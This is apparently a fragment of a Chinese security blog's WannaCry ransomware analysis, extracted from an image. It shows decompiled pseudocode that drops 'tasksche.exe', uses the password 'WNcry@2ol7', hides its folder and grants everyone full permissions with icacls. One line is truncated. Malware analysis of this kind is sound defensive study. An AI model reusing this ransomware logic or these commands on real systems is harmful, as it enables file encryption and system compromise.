 if ( *(_DWORD *)_p___argc(v4) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
|| !sub_401B5F(0)
|| (CopyFileA(&ExistingFileName, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") =
|| !sub_401F5D() )
{
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName);
sub_4010FD(1);
sub_401DAB(0, "WNcry@2ol7");
sub_401E9E();
sub_401064("attrib +h .", 0, 0);
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, 0);
if ( sub_40170A() )
{
sub_4012FD(&v10);
if ( sub_401437(0, 0, 0) )
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);
if ( v6 )
{
v7 = sub_4021BD(v6, v15);
娜璋AI安全之家
https://blog.csdn.net/Eastmount